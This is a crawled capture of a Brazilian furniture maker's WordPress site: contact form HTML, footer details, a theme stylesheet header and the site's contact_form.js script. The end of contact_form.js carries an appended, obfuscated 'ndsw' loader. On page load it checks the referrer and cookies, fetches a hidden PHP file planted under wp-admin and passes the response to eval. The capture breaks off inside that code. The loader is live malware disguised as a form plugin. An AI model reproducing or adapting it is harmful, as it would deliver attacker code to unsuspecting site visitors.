			dfdreCaptcha.show();

			$('form.wpcf7-form select').dropkick();
		} catch(e) {
		}
		$('head').append('<style type="text/css">#cf_649fa5a2d5c4d .dfd-contact-form-style-1 textarea{border:transparent;padding-left: 0px;}#cf_649fa5a2d5c4d .dfd-contact-form-style-compact p.last{margin-bottom: 0px;border-bottom-color: transparent;border-bottom-width: 0;} #cf_649fa5a2d5c4d .dfd-half-size{width:50%;}#cf_649fa5a2d5c4d .padding-left{padding-right: 10px;}#cf_649fa5a2d5c4d .padding-right{padding-left: 10px;}#cf_649fa5a2d5c4d .padding-center{padding:0 10px;} #cf_649fa5a2d5c4d .dfd-contact-form-style-1 .right-border{border-style: solid;z-index: 34;}#cf_649fa5a2d5c4d .dfd-contact-form-style-1 .top-border{border-style: solid;z-index: 34;}#cf_649fa5a2d5c4d .dfd-contact-form-style-1 .left-border{border-style: solid;z-index: 34;}#cf_649fa5a2d5c4d span.wpcf7-form-control-wrap span:not(&quot;.req_text&quot;){min-height:47px;height:47px;display: table;vertical-align: middle;width: 100%;}#cf_649fa5a2d5c4d .dfd-contact-form-style-compact .margin-left-1 .checkboxgroup{}#cf_649fa5a2d5c4d .dfd-contact-form-style-1 .border-bottom{border: none;}#cf_649fa5a2d5c4d .dfd-contact-form-style-1 .wpcf7-form-control-wrap{border-style : solid;}#cf_649fa5a2d5c4d.preset3 .dfd-contact-form-style-1 .wpcf7-form-control-wrap{border-bottom-width : px;}#cf_649fa5a2d5c4d.preset3 .dfd-contact-form-style-1 .right-border{border-right-width : px;}#cf_649fa5a2d5c4d.preset3 .dfd-contact-form-style-1 .top-border{border-top-width : px;}#cf_649fa5a2d5c4d.preset3 .dfd-contact-form-style-1 .left-border{border-left-width : px;}#cf_649fa5a2d5c4d .box{;}#cf_649fa5a2d5c4d p:not(.form_button) input, #cf_649fa5a2d5c4d p:not(.form_button) textarea{}#cf_649fa5a2d5c4d .dfd-contact-form-style-compact .checkboxgroup{padding-left: 15px;}#cf_649fa5a2d5c4d .checkboxgroup{display: table-cell;&lt;!--vertical-align: middle;--&gt;height: 42px;position: relative;}#cf_649fa5a2d5c4d .checkbox input[type=\'checkbox\']{min-height: 42px;width: inherit;}#cf_649fa5a2d5c4d .checkbox input[type=\'checkbox\']:before{}#cf_649fa5a2d5c4d .checkbox input[type=\'radio\']{margin-right: 15px;min-height: 37px;width:inherit;}#cf_649fa5a2d5c4d .checkbox input{border-color:transparent;background: none !important;}#cf_649fa5a2d5c4d .checkbox{display: inline-table;vertical-align: middle;padding-right: 12px;} .checkbox input{top:0px;}#cf_649fa5a2d5c4d .checkbox .c_value{display: table-cell;height:42px;vertical-align: middle;}#cf_649fa5a2d5c4d .checkbox .c_value label{height:42px;display: table-cell;vertical-align: middle;font-weight: inherit;}#cf_649fa5a2d5c4d .border-bottom{border-bottom: none !important;border-bottom-style: solid;}#cf_649fa5a2d5c4d .border-right{border-right: none !important;border-right-style: solid;}#cf_649fa5a2d5c4d .border-left{ border-left-style: solid;}#cf_649fa5a2d5c4d .border-top{border-top-style: solid;}#cf_649fa5a2d5c4d p:not(.form_button) input, #cf_649fa5a2d5c4d p:not(.form_button) textarea{ border-style:solid !important;margin-bottom: 0px;z-index:0;position :relative;}#cf_649fa5a2d5c4d .checkbox span{font-weight: 400;}#cf_649fa5a2d5c4d ::-webkit-input-placeholder {}#cf_649fa5a2d5c4d :-moz-placeholder {}#cf_649fa5a2d5c4d input[type=&quot;checkbox&quot;]{float: none;top: inherit;}#cf_649fa5a2d5c4d .radio_el{text-align: center;width: 100%;display: block;}#cf_649fa5a2d5c4d .radio_el label{margin-right: 8px;}#cf_649fa5a2d5c4diframe{margin: 0 auto;display: block;}#cf_649fa5a2d5c4d.captcha div{width: 100% !important;}#cf_649fa5a2d5c4d p span.reloadCap:hover{color: rgb(39, 40, 42);cursor: pointer;}#cf_649fa5a2d5c4d .form_button{margin-bottom: 0px;}.checkbox input{float: left;}#cf_649fa5a2d5c4d .wpcf7-submit{margin:0 auto;border-radius:0px;text-align: center;background-color: #000000 !important;}#cf_649fa5a2d5c4d .cssload-spin-box2:after{ background: #000000 !important;}#cf_649fa5a2d5c4d input:hover.wpcf7-submit{}#cf_649fa5a2d5c4d .dk-selected{ border-style:solid !important;position: relative;}#cf_649fa5a2d5c4d .dk_container{ border-style:solid !important;position: relative;z-index: 1;margin-bottom: 0px;vertical-align: middle;display: table-cell !important;margin-top: 0px;width: 100%;}#cf_649fa5a2d5c4d .dk_container a,#cf_649fa5a2d5c4d .dk-select a{}#cf_649fa5a2d5c4d .dk_container .dk_toggle{height: 47px;line-height: 21px;}#cf_649fa5a2d5c4d .dk_open .dk_options,#cf_649fa5a2d5c4d .dk-select-open-down .dk-select-options,#cf_649fa5a2d5c4d .dk-select-open-up .dk-select-options{}#cf_649fa5a2d5c4d img.ajax-loader{float: right;top: 19px;right: 5px;position: absolute;z-index: 59;border: none !important;} #cf_649fa5a2d5c4d .wpcf7-response-output{margin: 0;}#cf_649fa5a2d5c4d .recaptcha{margin-top: 6px;}</style>');
	})(jQuery);
</script>

		<div class="wpb_wrapper cr-animate-gen " data-animate-type = "transition.slideDownBigIn" >
			<div class="wpcf7">
				<div class="">
					<form action="" method="post" id="cf_649fa5a2d5c4d" class="wpcf7-form dfd_contact_form preset1  hover_style_input_shadow_appear hover_style_input2_simple  cf_649fa5a2d5c4d" >
						<div class="container">
														<div class="">
								
<input type='hidden' name='template' value='forms_00'><input type='hidden' name='formid' value='649fa5a2d5c4d'><input type="hidden" id="dfd_nonce_649fa5a2d5c4d" name="dfd_nonce_649fa5a2d5c4d" value="2dd30a06a3" /><input type="hidden" name="_wp_http_referer" value="/" />
<div class="box">
    <p class="dfd-half-size border-right border-bottom padding-left">
        <span class="wpcf7-form-control-wrap ">
            <span class="label_text"><label>Nome Completo</label><span class='req_text'>*</span></span><input type="text" name="text_name-1" value="" >
        </span> 
    </p>
    <p class="dfd-half-size margin-left-1 border-bottom padding-right">
        <span class="wpcf7-form-control-wrap ">
            <span class="label_text"><label>Email</label><span class='req_text'>*</span></span><input type="text" name="email-2" value="" >
        </span>
    </p>
    <div class="clear"></div>
    <p class="dfd-half-size border-right  border-bottom padding-left">
        <span class="wpcf7-form-control-wrap ">
            <span class="label_text"><label>Telefone (whatsapp)</label><span class='req_text'>*</span></span><input type="text" name="telephone-3" value="" >
        </span>
    </p>
    <p class="dfd-half-size border-bottom margin-left-1 padding-right">
        <span class="wpcf7-form-control-wrap">
            <span class="select_elem label_text"><label>Assunto</label><span class='req_text'>*</span></span><select  name="drop_down-4-649fa5a2d5d7c"><option value="Orçamento">Orçamento</option><option value="Dúvidas">Dúvidas</option><option value="Assistência Técnica">Assistência Técnica</option></select>
        </span>
    </p>
    <div class="clear"></div>

    <p class="border-bottom last">
        <span class="wpcf7-form-control-wrap">
            <span class="label_text"><label>Mensagem</label><span class='req_text'>*</span></span><input type="text" name="text_name-5" value="" >
        </span>
    </p>   
    <div class="clear"></div>


</div>




		<p class=" form_button" style="margin:0 auto; float: inherit;">
			<input type="submit" value="ENVIAR MENSAGEM" class="wpcf7-submit">
		</p>
		<div class="clear"></div>
									</div>
						</div>
																<div class="wpcf7-response-output wpcf7-display-none wpcf7-validation-errors"><span></span><i class="dfd-socicon-cross-24"></i></div>
					</form>
				</div>
			</div>
		</div>
		
<div class="dfd-spacer-module"  data-units="px" data-wide_size="80" data-normal_resolution="1024" data-normal_size="80" data-tablet_resolution="800" data-tablet_size="70" data-mobile_resolution="480" data-mobile_size="30" style="height: 80px;"></div>
		</div> <script type="text/javascript">(function($) {$("head").append("<style>@media (max-width: 1280px) and (min-width: 1024px){.columns.vc-column-extra-class-649fa5a2cbd76{padding-left: 20px !important;padding-right: 20px !important;}}@media (max-width: 1023px) and (min-width: 800px){.columns.vc-column-extra-class-649fa5a2cbd76{padding-left: 20px !important;padding-right: 20px !important;}}@media (max-width: 799px){.columns.vc-column-extra-class-649fa5a2cbd76{padding-left: 20px !important;padding-right: 20px !important;}}</style>");})(jQuery);</script>
	</div> 
</div></div>
</div>

	
		
 </section></div></div></section>
			</div>

							<div id="footer-wrap">
											<section id="footer" class="footer-style-3 dfd-background-dark">
							
			<div  class="vc_row vc-row-wrapper full_width_content"  data-parallax_sense="30"><div class="wpb_row row" >
	<div class="twelve columns vc-column-extra-class-649fa5a2db1e6"  data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-spacer-module"  data-units="px" data-wide_size="60" data-normal_resolution="1280" data-normal_size="" data-tablet_resolution="1024" data-tablet_size="70" data-mobile_resolution="800" data-mobile_size="20" style="height: 60px;"></div><div class="vc-row-wrapper vc_inner vc_row-fluid"><div class="row wpb_row"><div class="dfd_col-tablet-6 vc-column-hover-649fa5a2dbe8c columns three dfd_col-tabletop-3 dfd_col-laptop-3 dfd_col-mobile-12"><div class="wpb_wrapper"><div class="dfd-spacer-module"  data-units="px" data-wide_size="10" data-normal_resolution="1024" data-normal_size="10" data-tablet_resolution="800" data-tablet_size="10" data-mobile_resolution="480" data-mobile_size="10" style="height: 10px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-649fa5a2dc8da" ><div class="inline-block"><div class="dfd-heading-module"><div class="dfd-title dfd-content-title-big" style="font-family:PT Sans; font-weight:400; font-style:normal; font-size: 15px; line-height: 28px; "></p>
<h2>Projetando com o seu estilo!</h2>
<p></div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2dc8da .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div><script type="text/javascript">(function($) {$("head").append("<style>.vc-column-hover-649fa5a2dbe8c {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none;}.vc-column-hover-649fa5a2dbe8c:hover {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none; z-index: 1;}</style>");})(jQuery);</script></div></div><div class="dfd_col-tablet-6 vc-column-hover-649fa5a2dd1a4 columns three dfd_col-tabletop-3 dfd_col-laptop-3 dfd_col-mobile-12"><div class="wpb_wrapper"><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-649fa5a2dd8d2" ><div class="inline-block"><div class="dfd-heading-module"><div class="dfd-title dfd-content-title-big" style="font-size: 13px; color: rgba(255,255,255,0.3) !important; "><span style="color: #ffffff;">TELEFONES</span></div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2dd8d2 .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="20" data-normal_resolution="1024" data-normal_size="" data-tablet_resolution="800" data-tablet_size="" data-mobile_resolution="480" data-mobile_size="" style="height: 20px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-649fa5a2de419" ><div class="inline-block"><div class="dfd-heading-module"><div class="dfd-title dfd-content-title-big" style="font-family:PT Sans; font-weight:400; font-style:normal; font-size: 15px; line-height: 28px; "><strong>Comercial: </strong>(47) 99708-6323</div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2de419 .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div><script type="text/javascript">(function($) {$("head").append("<style>.vc-column-hover-649fa5a2dd1a4 {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none;}.vc-column-hover-649fa5a2dd1a4:hover {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none; z-index: 1;}</style>");})(jQuery);</script></div></div><div class="dfd_col-tablet-6 vc-column-hover-649fa5a2ded3b vc-column-responsive-649fa5a2dedf6 columns three dfd_col-tabletop-3 dfd_col-laptop-3 dfd_col-mobile-12"><div class="wpb_wrapper"><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-649fa5a2df516" ><div class="inline-block"><div class="dfd-heading-module"><div class="dfd-title dfd-content-title-big" style="font-size: 13px; color: rgba(255,255,255,0.3) !important; "><span style="color: #ffffff;">E-MAILS</span></div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2df516 .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="20" data-normal_resolution="1024" data-normal_size="" data-tablet_resolution="800" data-tablet_size="" data-mobile_resolution="480" data-mobile_size="" style="height: 20px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-649fa5a2dff1e" ><div class="inline-block"><div class="dfd-heading-module"><div class="dfd-title dfd-content-title-big" style="font-family:PT Sans; font-weight:400; font-style:normal; font-size: 15px; line-height: 28px; "><strong>Comercial:</strong> borttolimoveis@gmail.com</div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2dff1e .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div><script type="text/javascript">(function($) {$("head").append("<style>.vc-column-hover-649fa5a2ded3b {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none;}.vc-column-hover-649fa5a2ded3b:hover {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none; z-index: 1;}@media (max-width: 1023px) and (min-width: 800px){.columns.vc-column-responsive-649fa5a2dedf6{padding-right: 30px !important;}}</style>");})(jQuery);</script></div></div><div class="vc-column-hover-649fa5a2e0834 columns three"><div class="wpb_wrapper"><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-649fa5a2e0ef9" ><div class="inline-block"><div class="dfd-heading-module"><div class="dfd-title dfd-content-title-big" style="font-size: 13px; color: rgba(255,255,255,0.3) !important; "><span style="color: #ffffff;">ENDEREÇOS</span></div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2e0ef9 .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="20" data-normal_resolution="1024" data-normal_size="" data-tablet_resolution="800" data-tablet_size="" data-mobile_resolution="480" data-mobile_size="" style="height: 20px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 " id="dfd-heading-649fa5a2e1a0d" ><div class="inline-block"><div class="dfd-heading-module"><div class="dfd-title dfd-content-title-big" style="font-family:PT Sans; font-weight:400; font-style:normal; font-size: 15px; line-height: 28px; "><strong>Fábrica:</strong> Jaraguá do Sul &#8211; SC</p>
<p><strong>Atendimento:</strong> Na casa do cliente</div></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2e1a0d .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div></div></div></div></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="60" data-normal_resolution="1280" data-normal_size="60" data-tablet_resolution="1024" data-tablet_size="60" data-mobile_resolution="800" data-mobile_size="20" style="height: 60px;"></div>
		</div> <script type="text/javascript">(function($) {$("head").append("<style>@media (max-width: 1023px) and (min-width: 800px){.columns.vc-column-extra-class-649fa5a2db1e6{padding-left: 0px !important;padding-right: 0px !important;}}</style>");})(jQuery);</script>
	</div> 
</div></div>
			
									</section>
					
											<section id="sub-footer" class=" dfd-background-dark subfooter-style-on">
							<div class="dfd-equal-height-wrapper mobile-destroy-equal-heights row full-width"><div class="four text-left columns"><a href="//borttolimoveis.com.br" class="dfd-vertical-aligned dfd-subfooter-logo-wrap" title="Home"><img src="//borttolimoveis.com.br/wp-content/uploads/2020/07/Footer.png" alt="Subfooter logo" /></a></div><div class="four text-center columns"><div class="widget dfd-vertical-aligned soc-icons"><a href="//www.facebook.com/borttolimoveis" class="fb dfd-socicon-facebook" title="Facebook" target="_blank"></a><a href="//www.instagram.com/borttolimoveis/?hl=pt-br" class="in dfd-socicon-instagram" title="Instagram" target="_blank"></a></div></div><div class="four text-center columns"><div class="subfooter-copyright dfd-vertical-aligned">© Borttoli Móveis 2020 - Todos os direitos reservados.</div></div></div>						</section>
									</div>
			
						
							
		</div>

		<div class="body-back-to-top align-right mobile-hide"><i class="dfd-socicon-chevron-arrow-up"></i></div>
		
		<span class="hide dfd-dynamic-styles-container"></span>
	
		<script type="text/html" id="wpb-modifications"></script><link href="//fonts.googleapis.com/css?family=Roboto:900%2C400%7CPoppins:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		</script>
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/plugins/dfd-extensions/vc_custom/user_form/assets/css/datepicker/datepicker.min.css?ver=5.4.2">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2C700%2C700italic&#038;ver=5.4.2">
<script type='text/javascript' src='//borttolimoveis.com.br/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"http:\/\/borttolimoveis.com.br\/wp-admin\/admin-ajax.php","nonce":"4b4047a5ec"};
/* ]]> */
</script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-content/themes/dfd-native/assets/js/plugins.min.js'></script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0'></script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _dfdcf = {"loaderUrl":"","ErrorMessage":"Validation errors occurred. Please confirm the fields and submit it again.","SuccessMessage":"Success","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-content/plugins/dfd-extensions/vc_custom/user_form/assets/js/contact_form.js?ver=1.0.0'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?onload=onloadCallback&#038;render=explicit&#038;ver=5.4.2'></script>
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/plugins/dfd-extensions/assets/fonts/fonts.css" />	</body>
</html>
<!-- Hummingbird cache file was created in 1.201945066452 seconds, on 01-07-23 4:03:46 -->

--- FILE ---
content_type: text/css
request_url: https://borttolimoveis.com.br/wp-content/themes/dfd-native/style.css
body_size: 136
content:
/*
Theme Name:         DFD Native
Theme URI:          http://nativewptheme.net/
Description:        Native - Powerful startup development tool
Version:            1.5.0
Author:             DFD
Author URI:         http://dfd.name/
Tags:               one-column, two-columns, three-columns, right-sidebar, custom-background, custom-header, custom-menu, featured-images, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain:		dfd-native
License:            GPL v2
License URI:        http://www.gnu.org/licenses/gpl-2.0.html
*/


--- FILE ---
content_type: application/javascript
request_url: https://borttolimoveis.com.br/wp-content/plugins/dfd-extensions/vc_custom/user_form/assets/js/contact_form.js?ver=1.0.0
body_size: 3348
content:

(function($){

	if(typeof global_dfd == 'undefined' || global_dfd === null){
		global_dfd = {};
	}
	;
	if(typeof _dfdcf == 'undefined' || _dfdcf === null){
		_dfdcf = {};
	}
	var defaults = {};

	var methods = {
		init: function(params){
			var options = $.extend({}, defaults, params);

			this.ajaxForm({
				beforeSubmit: function(arr, $form, options){
					$form.wpcf7ClearResponseOutput();

//                $form.wpcf7ClearResponseOutput();
//                $form.find('[aria-invalid]').attr('aria-invalid', 'false');
					$form.find('.cssload-spin-box2').css({"display": 'block'});
					return true;
				},
				beforeSerialize: function($form, options){
					$form.find('[placeholder].placeheld').each(function(i, n){
						$(n).val('');
					});
					return true;
				},
				data: {'_dfd_is_ajax_call': 1},
				dataType: 'json',
				success: $.dfdAjaxSuccess,
				error: function(xhr, status, error, $form){
					var e = $('<div class="ajax-error"></div>').text(error.message);
					$form.after(e);
				}
			});
			this.find('.wpcf7-submit').wpcf7AjaxLoader();

		}

	};
	$.fn.wpcf7AjaxLoader = function(){
		return this.each(function(){
//			var loader = $('<img class="ajax-loader" />')
//					.attr({src: _dfdcf.loaderUrl, alt: _dfdcf.sending})
//					.css('display', 'none');
			var loader = '<div class="cssload-spin-box2"></div>';
			$(this).after(loader);
		});
	};
	$.fn.wpcf7ClearResponseOutput = function(){
		return this.each(function(){
//			$(this).find('div.wpcf7-response-output').hide().empty();
			$(this).find('div.wpcf7-response-output').hide("fast").css("opacity",0);
			$(this).find('div.wpcf7-response-output span').text("");
			$(this).find('.cssload-spin-box2').css({"display": 'none'});
			$(this).find('.error').remove();
			$(this).find('.field_error').removeClass("field_error");
		});
	};

	$.dfdAjaxSuccess = function(data, status, xhr, $form){
		if(!$.isPlainObject(data) || $.isEmptyObject(data)){
			return;
		}
		$form.wpcf7ClearResponseOutput();
		var $responseOutput = $form.find('div.wpcf7-response-output');
		var message = "";
		$responseOutput.addClass("success");
		$.each(data.fileds.validation, function(i, n){
//            console.log(i);
			sel = $form.find("[name*=" + i + "]");
//            sel.remove();
			$.addErrorToField(sel, n);
			$responseOutput.removeClass("success");

		});
		$.wpcf7UpdateScreenReaderResponse($form, data);
//		$responseOutput.append(data.fileds.validation).slideDown('fast');
//		$responseOutput.append(data.fileds.validation).css({"opacity":"1","display":"block"});
		$responseOutput.append(data.fileds.validation).css({"display":"table"}).animate({opacity:1},70);
//        console.log(data);
//        console.log(xhr);
//        console.log($form);
	};
	$.addErrorToField = function($this, message){
//		$this.parent().parent().find(".error").remove();
//		var d = document;
//		var odv = d.createElement("span");
//		odv.style.display = "block";
//		odv.innerHTML = message;
//		odv.className = "error";
		$this.parent().parent().removeClass("field_error");
		$this.parent().parent().addClass("field_error");
		//$this.parent().parent().prepend(odv).find(".error").animate({opacity: 1}, 70);
	};
	$.wpcf7UpdateScreenReaderResponse = function($form, data){

		var $response = $form.find('div.wpcf7-response-output span');
		if(data.fileds.validation && !data.is_mail_send){

			var $invalids = _dfdcf.ErrorMessage;

			$response.append($invalids);

		} else {
			$form.find('input[type=text],  textarea').each(function(i, n){
				$(n).val('');
				$(n).text('');
				$(n).empty();
			});
			$form.find('input[type=checkbox]').each(function(i, n){
				$(n).prop("checked","");
				$(n).trigger("change");
			});
			message = _dfdcf.SuccessMessage;
//			$response.css("border", "2px solid #279E71");
			$response.append(message);
		}
	};
	$.fn.dfdContactForm = function(method){

		if(methods[method]){
			return methods[ method ].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if(typeof method === 'object' || !method){
			return methods.init.apply(this, arguments);
		} else {
			$.error(method);
		}
	};

	$('.dfd_contact_form').dfdContactForm();

	$(".reloadCap").live("click", function(){
		id = $(this).attr("data-id");
//        console.log(dfdreCaptcha.widgets);
		grecaptcha.reset(dfdreCaptcha.widgets[id]);
	});
	$(document).ready(function(){
		global_dfd.init($);
	});


	global_dfd.init = function($){
		/*
		 * remove empty elements in form
		 */
		$("p.border-bottom span.wpcf7-form-control-wrap").each(function(index){
			$this = $(this);
			el = $this.find("input,textarea,select");
			if(!el.length){
//				$this.parent("p").remove();
			}
		});
		/**
		 * remove last margin
		 */
		$(".dfd-contact-form-style-compact div p.border-bottom").last().css("margin-bottom", 0);
		/**
		 * replace all textarea in dfd-contact-form-style-1 to input
		 */
//		$(".dfd-contact-form-style-1 textarea").each(function(index){
//			$this = $(this);
//			placehplder = $this.attr("placeholder");
//			name = $this.attr("name");
//			defvalue = $this.text();
//			input = "<input type='text' placeholder='" + placehplder + "' name='" + name + "' value='" + defvalue + "'>";
//			$this.parent().append(input);
//			$this.remove();
//		});
		/**
		 * add focus effect
		 */
		$('form.wpcf7-form input:not([type="submit"]), form.wpcf7-form textarea').focus(function(e){
			$(this).parent().addClass('active').siblings().addClass('active').find("span").addClass('active');
		}).blur(function(){
			$(this).parent().removeClass('active').siblings().removeClass('active').find("span").removeClass('active');
		});
		$(".dfd_contact_form.preset3").on("mouseover",".dk-select",function(){
			$(this).parent().addClass("dk-hover");
		});
		$(".dfd_contact_form.preset3").on("mouseleave",".dk-select",function(){
			$(this).parent().removeClass("dk-hover");
		});
		/**
		 * remove all errors
		 */
		$(".dfd_contact_form input, .dfd_contact_form textarea, .dfd_contact_form radio, .dfd_contact_form checkbox, .dk_container").live("focus", function(){
//			$(this).parent().parent().find(".error").remove();
			$(this).parent().parent().removeClass("field_error");
		});
		$(".error").live("click", function(){
			$(this).remove();
		});
		$(".wpcf7-response-output").on("click","i",function(){
//			$(this).parent().slideUp("fast");
			$(this).parent().animate({opacity:0},300,function(){
				$(this).hide();
			});
		});
	};
})(jQuery);

if(typeof dfdreCaptcha == 'undefined' || dfdreCaptcha === null){
	dfdreCaptcha = {};
}
;
dfdreCaptcha.widgets = [
];
dfdreCaptcha.el = [
];
dfdreCaptcha.sitekey = [
];
dfdreCaptcha.add = function(el){
	this.el.push(el);
};
dfdreCaptcha.addSitekey = function(key){
	this.sitekey["sitekey"] = key;
};
dfdreCaptcha.show = function(){

	for(elm in this.el) {
		var id = this.el[elm];
		this.widgets[id] = grecaptcha.render("" + id + "", {
			'sitekey': this.sitekey["sitekey"],
		});

	}
};
var onloadCallback = function(){
	dfdreCaptcha.show();
};
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//borttolimoveis.com.br/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
